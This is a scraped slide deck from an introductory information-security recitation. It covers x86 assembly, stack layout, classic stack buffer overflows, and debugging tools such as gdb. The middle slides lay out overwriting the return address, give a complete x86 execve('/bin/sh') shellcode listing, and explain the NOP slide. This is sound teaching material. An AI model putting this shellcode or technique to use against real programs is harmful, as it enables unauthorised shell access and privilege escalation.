Introduction to Info Sec Recitation 2 Nir Krakowski













![GDB Quick browse • Running gdb: o gdb. /executable o gdb –args=“. /executable [params]” GDB Quick browse • Running gdb: o gdb. /executable o gdb –args=“. /executable [params]”](https://slidetodoc.com/presentation_image_h/2707eb064d091432aced90ff900ee95a/image-21.jpg)

- Slides: 22

Introduction to Info. Sec – Recitation 2 Nir Krakowski (nirkrako at post. tau. ac. il) Itamar Gilad (itamargi at post. tau. ac. il)

Today • • More assembly tips Review of the stack Stack overflows Implementation o Tools

Little vs Big Endian • Endian-ity is the definition of how numbers are represented in memory (or on a data bus) • In the x 86 architecture 0 x 11223344 would be represented in memory: o 44 33 22 11 • Intel Architecture is little endian. (we are using little) • However the same number in Big Endian would be: o 11 22 33 44 • (we don’t see the bit reordering because our minimum working unit is a byte)

Registers • Common uses: • eax – used usually for fast calculations / system call numbers /used to pass the return value • ecx – used as a counter frequently / as self class in c++. • ebp – used to store the stack frame pointer • esp – used to store the stack pointer • edi/esi – used for string/buffer manipulations • ip – used to store the current instruction pointer – can not be accessed directly!

More on register functionality • Most registers can be (CPU-wise) variably be used for different purposes. • However, Some register can not be used with certain commands. • Example: o mov eip, 0 xaddress ; this command is impossible. o loop some_label ; works only with ecx. • EIP specifically can’t be manipulated directly at all. instead we use: jmp, call, ret to manipulate it.

x 86 stack manipulation • The x 86 stack location is noted by ESP (EBP has no direct role). • There are two commands to manipulate the stack: o push 0 ximmediate push reg push [from memory] o pop reg • However the stack can also be manipulated directly, eg. : o mov [esp+10 h], 4 o mov [ebp-15 h], 0

x 86 alternative instructions • There are lots of assembly instructions with varying sizes, and they can be used alternatively to fit certain constraints. • Compilers use alternative ways for optimization purposes: o Some opcodes take up less space in memory. o Some code shortcuts can be made. • Examples: o add esp, 4 push eax o Alternatively: o mov [esp-4], eax o mov eax, 0 o Alternatively: o xor eax, eax • There also 8 bit commands to access partial registers o mov al, 5 • There are 16 bit commands o mov ax, 65535

Buffer’Os • History: o First documented buffer overflows were thought of in 1972 COMPUTER SECURITY TECHNOLOGY PLANNING STUDY (Page 61) o The first buffer overflows known in the wild were Stack’Os o Stack Overflows were widely introduced by Aleph One • Phrack Magazine Issue 49 on November 8, 1996 o Title: Smashing the stack for fun and profit o http: //www. phrack. org/issues. html? issue=49&id=14#article • Purpose: o Like when patching, we re-route the code to new code which adds new functionality. o We modify the behavior of a program without modifying the binary, and only by controlling the input! o Therefore we can subvert the original functionality of the code to any purpose.

Where does it get really interesting • When the program input is from a remote connection o Example: telnet • When the program has higher privileges o Example: su


Executable in Disk • This is how the program appears on disk. • The operating system loader loads the file and maps it into program memory. • Loader maps the file to memory according to instructions defined in the ELF file. • Loader creates new memory section such as the ‘Stack’. • Loader calls the start of the program


• • • • Process Memory Abstract /--------- | | | Text | |---------| | (Initialized) | | Data | | (Uninitialized) | |---------| | Stack | | | ---------/ lower memory addresses higher memory addresses


Example 1. c • void function(int a, int b, int c) { • char buffer 1[5]; • char buffer 2[10]; • } • void main() { • function(1, 2, 3); • }


Stack Structure • • bottom of memory • Our purpose is to overflow from buffer 2 until we reach “ret” so that we point EIP to an arbitrary location of our choosing. top of memory buffer 2 <-----top of stack [ buffer 1 ][ sfp ][ ret ][ a ][ b ][ c ][ ] bottom of stack

shellcode example made simple • allocate “/bin/sh” • call execv(“/bin/sh”, NULL); • call exit(exit_code); • We will use system calls (interrupt 0 x 80) • Unlike call interrupt arguments are passed via the registers: o o mov eax, 0 xb ; execv system call mov ebx, [addr to “/bin/sh” ] mov ecx, 0 ; NULL Int 0 x 80


Allocating “/bin/sh” • Not knowing where our code is located presents a challenge, since we know its is located somewhere near EIP, but we can read EIP directly instead we use the following “trick”: jmp end: pop ebx ; Now ebx will hold the address to “/bin/sh” call beginning. string “/bin/sh”

• • • • shellcode example with interrupt calls jmp call_start # jump to the end of the code to /bin/sh start_shellcode: # label to jump back pop ebx # put point to /bin/sh in ebx xor eax, eax # zero eax, but dont use mov, because it include x 00 mov al, 0 xb # system call 0 xb, - execve xor ecx, ecx # clear pointer to envp int 0 x 80 # call a system call! xor eax, eax # ignore return and reset to zero. mov al, 0 x 1 # call exit system call int 0 x 80 call_start: call start_shellcode. string "/bin/sh"

Shellcode • In the exercise, shellcode will be provided for you, there is no need to compile it, simply use it “as is”.


NOP Slide • Slides EIP to beginning of code. • Avoids from Illegal Instruction • Protects against stack differences NOP Start CPU/EIP Shellcode Start

Stack’o Example • Demo

Tools List • gdb – GNU Debugger o Core dump analysis: gdb –core=core. dump o Ollydbg – (for windows) which we will not cover in the course. • IDA o va_to_offset. py – easy program to get offset of code in orig file. • ghex – can be used to patch the binary : o Once we have a search string to find the binary code, we can modify it • Other common tools for linux debugging: o o ltrace – library tracing strace – system call tracing objdump – dump elf file and symbol information strings – can be used to view strings inside a binary. • shellcode
![GDB Quick browse Running gdb o gdb executable o gdb args executable params GDB Quick browse • Running gdb: o gdb. /executable o gdb –args=“. /executable [params]”](https://slidetodoc.com/presentation_image_h/2707eb064d091432aced90ff900ee95a/image-21.jpg)
GDB Quick browse • Running gdb: o gdb. /executable o gdb –args=“. /executable [params]” o gdb –core=[core_file_name] • • • r arg 1 arg 2 – runs the file with the specified arguments si, ni – step instruction s, n – step info reg – print all registers dump memory filename startaddress stopaddress x/i address – disassemble at this address p (char *) 0 x 234234 – print at this address as if it was a c-string. x/bx address – print hex starting from this address c – continue b somefunction – sets a breakpoint

• The end